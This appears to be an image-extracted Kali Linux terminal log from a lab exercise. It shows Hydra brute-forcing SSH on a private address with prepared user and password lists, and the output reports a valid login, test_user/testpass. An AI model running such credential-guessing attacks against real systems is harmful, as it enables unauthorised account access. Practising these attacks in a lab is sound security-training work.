 ┌──(kali㉿kali)-[/etc/ssh]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ sudo nano users.txt
┌──(kali㉿kali)-[~]
└─$ sudo nano password.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
hydra: option requires an argument -- 'L'
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P password.txt 192.168.50.100 -T4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
KALI
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 04:42:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1640 login tries (l:40/p:41), ~410 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 04:43:01